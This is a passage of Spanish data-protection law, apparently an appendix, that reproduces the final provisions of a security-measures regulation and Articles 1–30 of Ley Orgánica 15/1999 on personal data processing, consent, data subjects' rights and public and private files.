Competencias del Director de la Agencia de Protección de Datos

Artículo 29. Competencias del Director de la Agencia de Protección de Datos.

El Director de la Agencia de Protección de Datos podrá, de conformidad con lo establecido en el artículo 36 de la Ley Orgánica 5/1992:

- 1.- Dictar, en su caso y sin perjuicio de las competencias de otros órganos, las instrucciones precisas para adecuar los tratamientos automatizados a los principios de la Ley Orgánica 5/1992.
- 2.- Ordenar la cesación de los tratamientos de datos de carácter personal y la cancelación de los ficheros cuando no se cumplan las medidas de seguridad previstas en el presente Reglamento.

Disposición transitoria única. Plazos de implantación de las medidas.

En el caso de sistemas de información que se encuentren en funcionamiento a la entrada en vigor del presente Reglamento, las medidas de seguridad de nivel

básico previstas en el presente Reglamento deberán implantarse en el plazo de seis meses desde su entrada en vigor, las de nivel medio en el plazo de un año y las de nivel alto en el plazo de dos años.

Cuando los sistemas de información que se encuentren en funcionamiento no permitan tecnológicamente la implantación de alguna de las medidas de seguridad previstas en el presente Reglamento, la adecuación de dichos sistemas y la implantación de las medidas de seguridad deberán realizarse en el plazo máximo de tres años a contar desde la entrada en vigor del presente Reglamento.

B.3 Ley Orgánica de Protección de Datos

TÍTULO I

Disposiciones generales

Artículo 1. Objeto.

La presente Ley Orgánica tiene por objeto garantizar y proteger, en lo que concierne al tratamiento de los datos personales, las libertades públicas y los derechos fundamentales de las personas físicas, y especialmente de su honor e intimidad personal y familiar.

Artículo 2. Ámbito de aplicación.

1. La presente Ley Orgánica será de aplicación a los datos de carácter personal registrados en soporte físico que los haga susceptibles de tratamiento, y a toda modalidad de uso posterior de estos datos por los sectores público y privado. Se regirá por la presente Ley Orgánica todo tratamiento de datos de carácter personal:

- (a) Cuando el tratamiento sea efectuado en territorio español en el marco de las actividades de un establecimiento del responsable del tratamiento.
- (b) Cuando al responsable del tratamiento no establecido en territorio español, le sea de aplicación la legislación española en aplicación de normas de Derecho Internacional público.
- (c) Cuando el responsable del tratamiento no esté establecido en territorio de la Unión Europea y utilice en el tratamiento de datos medios situados en territorio español, salvo que tales medios se utilicen únicamente con fines de tránsito.

2. El régimen de protección de los datos de carácter personal que se establece en la presente Ley Orgánica no será de aplicación:

- (a) A los ficheros mantenidos por personas físicas en el ejercicio de actividades exclusivamente personales o domésticas.
- (b) A los ficheros sometidos a la normativa sobre protección de materias clasificadas.
- (c) A los ficheros establecidos para la investigación del terrorismo y de formas graves de delincuencia organizada. No obstante, en estos supuestos el responsable del fichero comunicará previamente la existencia del mismo, sus características generales y su finalidad a la Agencia de Protección de Datos.

3. Se regirán por sus disposiciones específicas, y por lo especialmente previsto, en su caso, por esta Ley Orgánica los siguientes tratamientos de datos personales:

⁰Ley Orgánica 15/1999, de 13 de diciembre, de Protección de Datos de Carácter Personal.

- (a) Los ficheros regulados por la legislación de régimen electoral.
- (b) Los que sirvan a fines exclusivamente estadísticos, y estén amparados por la legislación estatal o autonómica sobre la función estadística pública.
- (c) Los que tengan por objeto el almacenamiento de los datos contenidos en los informes personales de calificación a que se refiere la legislación del Régimen del personal de las Fuerzas Armadas.
- (d) Los derivados del Registro Civil y del Registro Central de penados y rebeldes.
- (e) Los procedentes de imágenes y sonidos obtenidos mediante la utilización de videocámaras por las Fuerzas y Cuerpos de Seguridad, de conformidad con la legislación sobre la materia.

Artículo 3. Definiciones.

A los efectos de la presente Ley Orgánica se entenderá por:

- (a) Datos de carácter personal: Cualquier información concerniente a personas físicas identificadas o identificables.
- (b) Fichero: Todo conjunto organizado de datos de carácter personal, cualquiera que fuere la forma o modalidad de su creación, almacenamiento, organización y acceso.
- (c) Tratamiento de datos: Operaciones y procedimientos técnicos de carácter automatizado o no, que permitan la recogida, grabación, conservación, elaboración, modificación, bloqueo y cancelación, así como las cesiones de datos que resulten de comunicaciones, consultas, interconexiones y transferencias.
- (d) Responsable del fichero o tratamiento: Persona física o jurídica, de naturaleza pública o privada, u órgano administrativo, que decida sobre la finalidad, contenido y uso del tratamiento.
- (e) Afectado o interesado: Persona física titular de los datos que sean objeto del tratamiento a que se refiere el apartado c) del presente artículo.
- (f) Procedimiento de disociación: Todo tratamiento de datos personales de modo que la información que se obtenga no pueda asociarse a persona identificada o identificable.
- (g) Encargado del tratamiento: La persona física o jurídica, autoridad pública, servicio o cualquier otro organismo que, solo o conjuntamente con otros, trate datos personales por cuenta del responsable del tratamiento.
- (h) Consentimiento del interesado: Toda manifestación de voluntad, libre, inequívoca, específica e informada, mediante la que el interesado consienta el tratamiento de datos personales que le conciernen.

- (i) Cesión o comunicación de datos: Toda revelación de datos realizada a una persona distinta del interesado.
- (j) Fuentes accesibles al público: Aquellos ficheros cuya consulta puede ser realizada por cualquier persona, no impedida por una norma limitativa, o sin más exigencia que, en su caso, el abono de una contraprestación. Tienen la consideración de fuentes de acceso público, exclusivamente, el censo promocional, los repertorios telefónicos en los términos previstos por su normativa específica y las listas de personas pertenecientes a grupos de profesionales que contengan únicamente los datos de nombre, título, profesión, actividad, grado académico, dirección e indicación de su pertenencia al grupo. Asimismo, tienen el carácter de fuentes de acceso público, los Diarios y Boletines oficiales y los medios de comunicación.

TÍTULO II

Principios de la protección de datos

Artículo 4. Calidad de los datos.

1. Los datos de carácter personal sólo se podrán recoger para su tratamiento, así como someterlos a dicho tratamiento, cuando sean adecuados, pertinentes y no excesivos en relación con el ámbito y las finalidades determinadas, explícitas y legítimas para las que se hayan obtenido.

2. Los datos de carácter personal objeto de tratamiento no podrán usarse para finalidades incompatibles con aquellas para las que los datos hubieran sido recogidos. No se considerará incompatible el tratamiento posterior de éstos con fines históricos, estadísticos o científicos.

3. Los datos de carácter personal serán exactos y puestos al día de forma que respondan con veracidad a la situación actual del afectado.

4. Si los datos de carácter personal registrados resultaran ser inexactos, en todo o en parte, o incompletos, serán cancelados y sustituidos de oficio por los correspondientes datos rectificadas o completados, sin perjuicio de las facultades que a los afectados reconoce el artículo 16.

5. Los datos de carácter personal serán cancelados cuando hayan dejado de ser necesarios o pertinentes para la finalidad para la cual hubieran sido recabados o registrados.

No serán conservados en forma que permita la identificación del interesado durante un período superior al necesario para los fines en base a los cuales hubieran sido recabados o registrados.

Reglamentariamente se determinará el procedimiento por el que, por excepción, atendidos los valores históricos, estadísticos o científicos de acuerdo con la legislación específica, se decida el mantenimiento íntegro de determinados datos.

6. Los datos de carácter personal serán almacenados de forma que permitan el ejercicio del derecho de acceso, salvo que sean legalmente cancelados.

7. Se prohíbe la recogida de datos por medios fraudulentos, desleales o ilícitos.

Artículo 5. Derecho de información en la recogida de datos.

1. Los interesados a los que se soliciten datos personales deberán ser previamente informados de modo expreso, preciso e inequívoco:

- (a) De la existencia de un fichero o tratamiento de datos de carácter personal, de la finalidad de la recogida de éstos y de los destinatarios de la información.
- (b) Del carácter obligatorio o facultativo de su respuesta a las preguntas que les sean planteadas.
- (c) De las consecuencias de la obtención de los datos o de la negativa a suministrarlos.
- (d) De la posibilidad de ejercitar los derechos de acceso, rectificación, cancelación y oposición.
- (e) De la identidad y dirección del responsable del tratamiento o, en su caso, de su representante.

Cuando el responsable del tratamiento no esté establecido en el territorio de la Unión Europea y utilice en el tratamiento de datos medios situados en territorio español, deberá designar, salvo que tales medios se utilicen con fines de tránsito, un representante en España, sin perjuicio de las acciones que pudieran emprenderse contra el propio responsable del tratamiento.

2. Cuando se utilicen cuestionarios u otros impresos para la recogida, figurarán en los mismos, en forma claramente legible, las advertencias a que se refiere el apartado anterior.

3. No será necesaria la información a que se refieren las letras b), c) y d) del apartado 1 si el contenido de ella se deduce claramente de la naturaleza de los datos personales que se solicitan o de las circunstancias en que se recaban.

4. Cuando los datos de carácter personal no hayan sido recabados del interesado, éste deberá ser informado de forma expresa, precisa e inequívoca, por el responsable del fichero o su representante, dentro de los tres meses siguientes al momento del registro de los datos, salvo que ya hubiera sido informado con anterioridad, del contenido del tratamiento, de la procedencia de los datos, así como de lo previsto en las letras a), d) y e) del apartado 1 del presente artículo.

5. No será de aplicación lo dispuesto en el apartado anterior cuando expresamente una Ley lo prevea, cuando el tratamiento tenga fines históricos,

estadísticos o científicos, o cuando la información al interesado resulte imposible o exija esfuerzos desproporcionados, a criterio de la Agencia de Protección de Datos o del organismo autonómico equivalente, en consideración al número de interesados, a la antigüedad de los datos y a las posibles medidas compensatorias.

Asimismo, tampoco registrará lo dispuesto en el apartado anterior cuando los datos procedan de fuentes accesibles al público y se destinen a la actividad de publicidad o prospección comercial, en cuyo caso, en cada comunicación que se dirija al interesado se le informará del origen de los datos y de la identidad del responsable del tratamiento así como de los derechos que le asisten.

Artículo 6. Consentimiento del afectado.

1. El tratamiento de los datos de carácter personal requerirá el consentimiento inequívoco del afectado, salvo que la Ley disponga otra cosa.

2. No será preciso el consentimiento cuando los datos de carácter personal se recojan para el ejercicio de las funciones propias de las Administraciones Públicas en el ámbito de sus competencias; cuando se refieran a las partes de un contrato o precontrato de una relación negocial, laboral o administrativa y sean necesarios para su mantenimiento o cumplimiento; cuando el tratamiento de los datos tenga por finalidad proteger un interés vital del interesado en los términos del artículo 7, apartado 6 de la presente Ley, o cuando los datos figuren en fuentes accesibles al público y su tratamiento sea necesario para la satisfacción del interés legítimo perseguido por el responsable del fichero o por el del tercero a quien se comuniquen los datos, siempre que no se vulneren los derechos y libertades fundamentales del interesado.

3. El consentimiento a que se refiere el artículo podrá ser revocado cuando exista causa justificada para ello y no se le atribuyan efectos retroactivos.

4. En los casos en los que no sea necesario el consentimiento del afectado para el tratamiento de los datos de carácter personal, y siempre que una Ley no disponga lo contrario, éste podrá oponerse a su tratamiento cuando existan motivos fundados y legítimos relativos a una concreta situación personal. En tal supuesto, el responsable del fichero excluirá del tratamiento los datos relativos al afectado.

Artículo 7. Datos especialmente protegidos.

1. De acuerdo con lo establecido en el apartado 2 del artículo 16 de la Constitución, nadie podrá ser obligado a declarar sobre su ideología, religión o creencias.

Cuando en relación con estos datos se proceda a recabar el consentimiento a que se refiere el apartado siguiente, se advertirá al interesado acerca de su derecho a no prestarlo.

2. Sólo con el consentimiento expreso y por escrito del afectado podrán ser objeto de tratamiento los datos de carácter personal que revelen la ideología, afiliación sindical, religión y creencias. Se exceptúan los ficheros mantenidos por los partidos políticos, sindicatos, iglesias, confesiones o comunidades religiosas y asociaciones, fundaciones y otras entidades sin ánimo de lucro, cuya finalidad sea política, filosófica, religiosa o sindical, en cuanto a los datos relativos a sus asociados o miembros, sin perjuicio de que la cesión de dichos datos precisará siempre el previo consentimiento del afectado.

3. Los datos de carácter personal que hagan referencia al origen racial, a la salud y a la vida sexual sólo podrán ser recabados, tratados y cedidos cuando, por razones de interés general, así lo disponga una Ley o el afectado consienta expresamente.

4. Quedan prohibidos los ficheros creados con la finalidad exclusiva de almacenar datos de carácter personal que revelen la ideología, afiliación sindical, religión, creencias, origen racial o étnico, o vida sexual.

5. Los datos de carácter personal relativos a la comisión de infracciones penales o administrativas sólo podrán ser incluidos en ficheros de las Administraciones Públicas competentes en los supuestos previstos en las respectivas normas reguladoras.

6. No obstante lo dispuesto en los apartados anteriores podrán ser objeto de tratamiento los datos de carácter personal a que se refieren los apartados 2 y 3 de este artículo, cuando dicho tratamiento resulte necesario para la prevención o para el diagnóstico médicos, la prestación de asistencia sanitaria o tratamientos médicos o la gestión de servicios sanitarios, siempre que dicho tratamiento de datos se realice por un profesional sanitario sujeto al secreto profesional o por otra persona sujeta asimismo a una obligación equivalente de secreto.

También podrán ser objeto de tratamiento los datos a que se refiere el párrafo anterior cuando el tratamiento sea necesario para salvaguardar el interés vital del afectado o de otra persona, en el supuesto de que el afectado esté física o jurídicamente incapacitado para dar su consentimiento.

Artículo 8. Datos relativos a la salud.

Sin perjuicio de lo que se dispone en el artículo 11 respecto de la cesión, las instituciones y los centros sanitarios públicos y privados y los profesionales correspondientes podrán proceder al tratamiento de los datos de carácter personal relativos a la salud de las personas que a ellos acudan o hayan de ser tratados en los mismos, de acuerdo con lo dispuesto en la legislación estatal o autonómica sobre sanidad.

Artículo 9. Seguridad de los datos.

1. El responsable del fichero, y, en su caso, el encargado del tratamiento, deberán adoptar las medidas de índole técnica y organizativas necesarias que

garanticen la seguridad de los datos de carácter personal y eviten su alteración, pérdida, tratamiento o acceso no autorizado, habida cuenta del estado de la tecnología, la naturaleza de los datos almacenados y los riesgos a que están expuestos, ya provengan de la acción humana o del medio físico o natural.

2. No se registrarán datos de carácter personal en ficheros que no reúnan las condiciones que se determinen por vía reglamentaria con respecto a su integridad y seguridad y a las de los centros de tratamiento, locales, equipos, sistemas y programas.

3. Reglamentariamente se establecerán los requisitos y condiciones que deban reunir los ficheros y las personas que intervengan en el tratamiento de los datos a que se refiere el artículo 7 de esta Ley.

Artículo 10. Deber de secreto.

El responsable del fichero y quienes intervengan en cualquier fase del tratamiento de los datos de carácter personal están obligados al secreto profesional respecto de los mismos y al deber de guardarlos, obligaciones que subsistirán aun después de finalizar sus relaciones con el titular del fichero o, en su caso, con el responsable del mismo.

Artículo 11. Comunicación de datos.

1. Los datos de carácter personal objeto del tratamiento sólo podrán ser comunicados a un tercero para el cumplimiento de fines directamente relacionados con las funciones legítimas del cedente y del cesionario con el previo consentimiento del interesado.

2. El consentimiento exigido en el apartado anterior no será preciso:

- (a) Cuando la cesión está autorizada en una Ley.
- (b) Cuando se trate de datos recogidos de fuentes accesibles al público.
- (c) Cuando el tratamiento responda a la libre y legítima aceptación de una relación jurídica cuyo desarrollo, cumplimiento y control implique necesariamente la conexión de dicho tratamiento con ficheros de terceros. En este caso la comunicación sólo será legítima en cuanto se limite a la finalidad que la justifique.
- (d) Cuando la comunicación que deba efectuarse tenga por destinatario al Defensor del Pueblo, el Ministerio Fiscal o los Jueces o Tribunales o el Tribunal de Cuentas, en el ejercicio de las funciones que tiene atribuidas. Tampoco será preciso el consentimiento cuando la comunicación tenga como destinatario a instituciones autonómicas con funciones análogas al Defensor del Pueblo o al Tribunal de Cuentas.

- (e) Cuando la cesión se produzca entre Administraciones Públicas y tenga por objeto el tratamiento posterior de los datos con fines históricos, estadísticos o científicos.
- (f) Cuando la cesión de datos de carácter personal relativos a la salud sea necesaria para solucionar una urgencia que requiera acceder a un fichero o para realizar los estudios epidemiológicos en los términos establecidos en la legislación sobre sanidad estatal o autonómica.

3. Será nulo el consentimiento para la comunicación de los datos de carácter personal a un tercero cuando la información que se facilite al interesado no le permita conocer la finalidad a que destinarán los datos cuya comunicación se autoriza o el tipo de actividad de aquél a quien se pretenden comunicar.

4. El consentimiento para la comunicación de los datos de carácter personal tiene también un carácter de revocable.

5. Aquél a quien se comuniquen los datos de carácter personal se obliga, por el solo hecho de la comunicación, a la observancia de las disposiciones de la presente Ley.

6. Si la comunicación se efectúa previo procedimiento de disociación, no será aplicable lo establecido en los apartados anteriores.

Artículo 12. Acceso a los datos por cuenta de terceros.

1. No se considerará comunicación de datos el acceso de un tercero a los datos cuando dicho acceso sea necesario para la prestación de un servicio al responsable del tratamiento.

2. La realización de tratamientos por cuenta de terceros deberá estar regulada en un contrato que deberá constar por escrito o en alguna otra forma que permita acreditar su celebración y contenido, estableciéndose expresamente que el encargado del tratamiento únicamente tratará los datos conforme a las instrucciones del responsable del tratamiento, que no los aplicará o utilizará con fin distinto al que figure en dicho contrato, ni los comunicará, ni siquiera para su conservación, a otras personas.

En el contrato se estipularán, asimismo, las medidas de seguridad a que se refiere el artículo 9 de esta Ley que el encargado del tratamiento está obligado a implementar.

3. Una vez cumplida la prestación contractual, los datos de carácter personal deberán ser destruidos o devueltos al responsable del tratamiento, al igual que cualquier soporte o documentos en que conste algún dato de carácter personal objeto del tratamiento.

4. En el caso de que el encargado del tratamiento destine los datos a otra finalidad, los comunique o los utilice incumpliendo las estipulaciones del contra-

to, será considerado, también, responsable del tratamiento, respondiendo de las infracciones en que hubiera incurrido personalmente.

TÍTULO III

Derechos de las personas

Artículo 13. Impugnación de valoraciones.

1. Los ciudadanos tienen derecho a no verse sometidos a una decisión con efectos jurídicos, sobre ellos o que les afecte de manera significativa, que se base únicamente en un tratamiento de datos destinados a evaluar determinados aspectos de su personalidad.

2. El afectado podrá impugnar los actos administrativos o decisiones privadas que impliquen una valoración de su comportamiento, cuyo único fundamento sea un tratamiento de datos de carácter personal que ofrezca una definición de sus características o personalidad.

3. En este caso, el afectado tendrá derecho a obtener información del responsable del fichero sobre los criterios de valoración y el programa utilizados en el tratamiento que sirvió para adoptar la decisión en que consistió el acto.

4. La valoración sobre el comportamiento de los ciudadanos basada en un tratamiento de datos, únicamente podrá tener valor probatorio a petición del afectado.

Artículo 14. Derecho de Consulta al Registro General de Protección de Datos.

Cualquier persona podrá conocer, recabando a tal fin la información oportuna del Registro General de Protección de Datos, la existencia de tratamientos de datos de carácter personal, sus finalidades y la identidad del responsable del tratamiento. El Registro General será de consulta pública y gratuita.

Artículo 15. Derecho de acceso.

1. El interesado tendrá derecho a solicitar y obtener gratuitamente información de sus datos de carácter personal sometidos a tratamiento, el origen de dichos datos así como las comunicaciones realizadas o que se prevén hacer de los mismos.

2. La información podrá obtenerse mediante la mera consulta de los datos por medio de su visualización, o la indicación de los datos que son objeto de tratamiento mediante escrito, copia, telecopia o fotocopia, certificada o no, en forma legible e ilegible, sin utilizar claves o códigos que requieran el uso de dispositivos mecánicos específicos.

3. El derecho de acceso a que se refiere este artículo sólo podrá ser ejercitado a intervalos no inferiores a doce meses, salvo que el interesado acredite un interés legítimo al efecto, en cuyo caso podrá ejercitarlo antes.

Artículo 16. Derecho de rectificación y cancelación.

1. El responsable del tratamiento tendrá la obligación de hacer efectivo el derecho de rectificación o cancelación del interesado en el plazo de diez días.

2. Serán rectificadas o canceladas, en su caso, los datos de carácter personal cuyo tratamiento no se ajuste a lo dispuesto en la presente Ley y, en particular, cuando tales datos resulten inexactos o incompletos.

3. La cancelación dará lugar al bloqueo de los datos, conservándose únicamente a disposición de las Administraciones Públicas, Jueces y Tribunales, para la atención de las posibles responsabilidades nacidas del tratamiento, durante el plazo de prescripción de éstas.

Cumplido el citado plazo deberá procederse a la supresión.

4. Si los datos rectificadas o canceladas hubieran sido comunicados previamente, el responsable del tratamiento deberá notificar la rectificación o cancelación efectuada a quien se hayan comunicado, en el caso de que se mantenga el tratamiento por este último, que deberá también proceder a la cancelación.

5. Los datos de carácter personal deberán ser conservados durante los plazos previstos en las disposiciones aplicables o, en su caso, en las relaciones contractuales entre la persona o entidad responsable del tratamiento y el interesado.

Artículo 17. Procedimiento de oposición, acceso, rectificación o cancelación.

1. Los procedimientos para ejercitar el derecho de oposición, acceso, así como los de rectificación y cancelación serán establecidos reglamentariamente.

2. No se exigirá contraprestación alguna por el ejercicio de los derechos de oposición, acceso, rectificación o cancelación.

Artículo 18. Tutela de los derechos.

1. Las actuaciones contrarias a lo dispuesto en la presente Ley pueden ser objeto de reclamación por los interesados ante la Agencia de Protección de Datos, en la forma que reglamentariamente se determine.

2. El interesado al que se deniegue, total o parcialmente, el ejercicio de los derechos de oposición, acceso, rectificación o cancelación, podrá ponerlo en conocimiento de la Agencia de Protección de Datos o, en su caso, del Organismo competente de cada Comunidad Autónoma, que deberá asegurarse de la procedencia o improcedencia de la denegación.

3. El plazo máximo en que debe dictarse la resolución expresa de tutela de derechos será de seis meses.

4. Contra las resoluciones de la Agencia de Protección de Datos procederá recurso contencioso-administrativo.

Artículo 19. Derecho a indemnización.

1. Los interesados que, como consecuencia del incumplimiento de lo dispuesto en la presente Ley por el responsable o el encargado del tratamiento, sufran daño o lesión en sus bienes o derechos tendrán derecho a ser indemnizados.

2. Cuando se trate de ficheros de titularidad pública, la responsabilidad se exigirá de acuerdo con la legislación reguladora del régimen de responsabilidad de las Administraciones Públicas.

3. En el caso de los ficheros de titularidad privada, la acción se ejercitará ante los órganos de la jurisdicción ordinaria.

TÍTULO IV Disposiciones sectoriales

CAPÍTULO PRIMERO. Ficheros de titularidad pública

Artículo 20. Creación, modificación o supresión.

1. La creación, modificación o supresión de los ficheros de las Administraciones Públicas sólo podrán hacerse por medio de disposición general publicada en el 'Boletín Oficial del Estado' o diario oficial correspondiente.

2. Las disposiciones de creación o de modificación de ficheros deberán indicar:

- (a) La finalidad del fichero y los usos previstos para el mismo.
- (b) Las personas o colectivos sobre los que se pretenda obtener datos de carácter personal o que resulten obligados a suministrarlos.
- (c) El procedimiento de recogida de los datos de carácter personal.
- (d) La estructura básica del fichero y la descripción de los tipos de datos de carácter personal incluidos en el mismo.
- (e) Las cesiones de datos de carácter personal y, en su caso, las transferencias de datos que se prevean a países terceros.
- (f) Los órganos de las Administraciones responsables del fichero.
- (g) Los servicios o unidades ante los que pudiesen ejercitarse los derechos de acceso, rectificación, cancelación y oposición.

- (h) Las medidas de seguridad con indicación del nivel básico, medio o alto exigible.

3. En las disposiciones que se dicten para la supresión de los ficheros se establecerá el destino de los mismos o, en su caso, las previsiones que se adopten para su destrucción.

Artículo 21. Comunicación de datos entre Administraciones Públicas.

1. Los datos de carácter personal recogidos o elaborados por las Administraciones Públicas para el desempeño de sus atribuciones no serán comunicados a otras Administraciones Públicas para el ejercicio de competencias diferentes o de competencias que versen sobre materias distintas, salvo cuando la comunicación hubiere sido prevista por las disposiciones de creación del fichero o por disposición de superior rango que regule su uso, o cuando la comunicación tenga por objeto el tratamiento posterior de los datos con fines históricos, estadísticos o científicos.

2. Podrán, en todo caso, ser objeto de comunicación los datos de carácter personal que una Administración Pública obtenga o elabore con destino a otra.

3. No obstante lo establecido en el artículo 11.2 (b), la comunicación de datos recogidos de fuentes accesibles al público no podrá efectuarse a ficheros de titularidad privada, sino con el consentimiento del interesado o cuando una Ley prevea otra cosa.

4. En los supuestos previstos en los apartados 1 y 2 del presente artículo no será necesario el consentimiento del afectado a que se refiere el artículo 11 de la presente Ley.

Artículo 22. Ficheros de las Fuerzas y Cuerpos de Seguridad.

1. Los ficheros creados por las Fuerzas y Cuerpos de Seguridad que contengan datos de carácter personal que, por haberse recogido para fines administrativos, deban ser objeto de registro permanente, estarán sujetos al régimen general de la presente Ley.

2. La recogida y tratamiento para fines policiales de datos de carácter personal por las Fuerzas y Cuerpos de Seguridad sin consentimiento de las personas afectadas están limitados a aquellos supuestos y categorías de datos que resulten necesarios para la prevención de un peligro real para la seguridad pública o para la represión de infracciones penales, debiendo ser almacenados en ficheros específicos establecidos al efecto, que deberán clasificarse por categorías en función de su grado de fiabilidad.

3. La recogida y tratamiento por las Fuerzas y Cuerpos de Seguridad de los datos a que hacen referencia los apartados 2 y 3 del artículo 7, podrán realizarse exclusivamente en los supuestos en que sea absolutamente necesario para los fines de una investigación concreta, sin perjuicio del control de legali-

dad de la actuación administrativa o de la obligación de resolver las pretensiones formuladas en su caso por los interesados que corresponden a los órganos jurisdiccionales.

4. Los datos personales registrados con fines policiales se cancelarán cuando no sean necesarios para las averiguaciones que motivaron su almacenamiento. A estos efectos, se considerará especialmente la edad del afectado y el carácter de los datos almacenados, la necesidad de mantener los datos hasta la conclusión de una investigación o procedimiento concreto, la resolución judicial firme, en especial la absolutoria, el indulto, la rehabilitación y la prescripción de responsabilidad.

Artículo 23. Excepciones a los derechos de acceso, rectificación y cancelación.

1. Los responsables de los ficheros que contengan los datos a que se refieren los apartados 2, 3 y 4 del artículo anterior podrán denegar el acceso, la rectificación o cancelación en función de los peligros que pudieran derivarse para la defensa del Estado o la seguridad pública, la protección de los derechos y libertades de terceros o las necesidades de las investigaciones que se estén realizando.

2. Los responsables de los ficheros de la Hacienda Pública podrán, igualmente, denegar el ejercicio de los derechos a que se refiere el apartado anterior cuando el mismo obstaculice las actuaciones administrativas tendentes a asegurar el cumplimiento de las obligaciones tributarias y, en todo caso, cuando el afectado esté siendo objeto de actuaciones inspectoras.

3. El afectado al que se deniegue, total o parcialmente, el ejercicio de los derechos mencionados en los apartados anteriores podrá ponerlo en conocimiento del Director de la Agencia de Protección de Datos o del Organismo competente de cada Comunidad Autónoma en el caso de ficheros mantenidos por Cuerpos de Policía propios de éstas, o por las Administraciones Tributarias Autonómicas, quienes deberán asegurarse de la procedencia o improcedencia de la denegación.

Artículo 24. Otras excepciones a los derechos de los afectados.

1. Lo dispuesto en los apartados 1 y 2 del artículo 5 no será aplicable a la recogida de datos cuando la información al afectado impida o dificulte gravemente el cumplimiento de las funciones de control y verificación de las Administraciones Públicas o cuando afecte a la Defensa Nacional, a la seguridad pública o a la persecución de infracciones penales o administrativas.

2. Lo dispuesto en el artículo 15 y en el apartado 1 del artículo 16 no será de aplicación si, ponderados los intereses en presencia, resultase que los derechos que dichos preceptos conceden al afectado hubieran de ceder ante razones de interés público o ante intereses de terceros más dignos de protección. Si el órgano administrativo responsable del fichero invocase lo dispuesto en este apartado,

dictará resolución motivada e instruirá al afectado del derecho que le asiste a poner la negativa en conocimiento del Director de la Agencia de Protección de Datos o, en su caso, del órgano equivalente de las Comunidades Autónomas.

CAPÍTULO SEGUNDO. Ficheros de titularidad privada

Artículo 25. Creación.

Podrán crearse ficheros de titularidad privada que contengan datos de carácter personal cuando resulte necesario para el logro de la actividad u objeto legítimos de la persona, empresa o entidad titular y se respeten las garantías que esta Ley establece para la protección de las personas.

Artículo 26. Notificación e inscripción registral.

1. Toda persona o entidad que proceda a la creación de ficheros de datos de carácter personal lo notificará previamente a la Agencia de Protección de Datos.

2. Por vía reglamentaria se procederá a la regulación detallada de los distintos extremos que debe contener la notificación, entre los cuales figurarán necesariamente el responsable del fichero, la finalidad del mismo, su ubicación, el tipo de datos de carácter personal que contiene, las medidas de seguridad, con indicación del nivel básico, medio o alto exigible y las cesiones de datos de carácter personal que se prevean realizar y, en su caso, las transferencias de datos que se prevean a países terceros.

3. Deberán comunicarse a la Agencia de Protección de Datos los cambios que se produzcan en la finalidad del fichero automatizado, en su responsable y en la dirección de su ubicación.

4. El Registro General de Protección de Datos inscribirá el fichero si la notificación se ajusta a los requisitos exigibles.

En caso contrario podrá pedir que se completen los datos que falten o se proceda a su subsanación.

5. Transcurrido un mes desde la presentación de la solicitud de inscripción sin que la Agencia de Protección de Datos hubiera resuelto sobre la misma, se entenderá inscrito el fichero automatizado a todos los efectos.

Artículo 27. Comunicación de la cesión de datos.

1. El responsable del fichero, en el momento en que se efectúe la primera cesión de datos, deberá informar de ello a los afectados, indicando, asimismo, la finalidad del fichero, la naturaleza de los datos que han sido cedidos y el nombre y dirección del cesionario.

2. La obligación establecida en el apartado anterior no existirá en el supuesto previsto en los apartados 2, letras (c), (d), (e) y 6 del artículo 11, ni cuando la cesión venga impuesta por Ley.

Artículo 28. Datos incluidos en las fuentes de acceso público.

1. Los datos personales que figuren en el censo promocional o las listas de personas pertenecientes a grupos de profesionales a que se refiere el artículo 3 (j) de esta Ley deberán limitarse a los que sean estrictamente necesarios para cumplir la finalidad a que se destina cada listado. La inclusión de datos adicionales por las entidades responsables del mantenimiento de dichas fuentes requerirá el consentimiento del interesado, que podrá ser revocado en cualquier momento.

2. Los interesados tendrán derecho a que la entidad responsable del mantenimiento de los listados de los Colegios profesionales indique gratuitamente que sus datos personales no pueden utilizarse para fines de publicidad o prospección comercial.

Los interesados tendrán derecho a exigir gratuitamente la exclusión de la totalidad de sus datos personales que consten en el censo promocional por las entidades encargadas del mantenimiento de dichas fuentes.

La atención a la solicitud de exclusión de la información innecesaria o de inclusión de la objeción al uso de los datos para fines de publicidad o venta a distancia deberá realizarse en el plazo de diez días respecto de las informaciones que se realicen mediante consulta o comunicación telemática y en la siguiente edición del listado cualquiera que sea el soporte en que se edite.

3. Las fuentes de acceso público que se editen en forma de libro o algún otro soporte físico, perderán el carácter de fuente accesible con la nueva edición que se publique.

En el caso de que se obtenga telemáticamente una copia de la lista en formato electrónico, ésta perderá el carácter de fuente de acceso público en el plazo de un año, contado desde el momento de su obtención.

4. Los datos que figuren en las guías de servicios de telecomunicaciones disponibles al público se registrarán por su normativa específica.

Artículo 29. Prestación de servicios de información sobre solvencia patrimonial y crédito.

1. Quienes se dediquen a la prestación de servicios de información sobre la solvencia patrimonial y el crédito sólo podrán tratar datos de carácter personal obtenidos de los registros y las fuentes accesibles al público establecidos al efecto o procedentes de informaciones facilitadas por el interesado o con su consentimiento.

2. Podrán tratarse también datos de carácter personal relativos al cumplimiento o incumplimiento de obligaciones dinerarias facilitados por el creador o por quien actúe por su cuenta o interés. En estos casos se notificará a los interesados respecto de los que hayan registrado datos de carácter personal en ficheros, en el plazo de treinta días desde dicho registro, una referencia de los que hubiesen sido incluidos y se les informará de su derecho a recabar información de la totalidad de ellos, en los términos establecidos por la presente Ley.

3. En los supuestos a que se refieren los dos apartados anteriores cuando el interesado lo solicite, el responsable del tratamiento le comunicará los datos, así como las evaluaciones y apreciaciones que sobre el mismo hayan sido comunicadas durante los últimos seis meses y el nombre y dirección de la persona o entidad a quien se hayan revelado los datos.

4. Sólo se podrán registrar y ceder los datos de carácter personal que sean determinantes para enjuiciar la solvencia económica de los interesados y que no se refieran, cuando sean adversos, a más de seis años, siempre que respondan con veracidad a la situación actual de aquellos.

Artículo 30. Tratamientos con fines de publicidad y de prospección comercial.

1. Quienes se dediquen a la recopilación de direcciones, reparto de documentos, publicidad, venta a distancia, prospección comercial y otras actividades análogas, utilizarán nombres y direcciones u otros datos de carácter personal cuando los mismos figuren en fuentes accesibles al público o cuando hayan sido facilitados por los propios interesados u obtenidos con su consentimiento.

2. Cuando los datos procedan de fuentes accesibles al público, de conformidad con lo establecido en el párrafo segundo del artículo 5.5 de esta Ley, en cada comunicación que se dirija al interesado se informará del origen de los datos y de la identidad del responsable del tratamiento, así como de los derechos que le asisten.

3. En el ejercicio del derecho de acceso los interesados tendrán derecho a conocer el origen de sus datos de carácter personal, así como del resto de información a que se refiere el artículo 15.

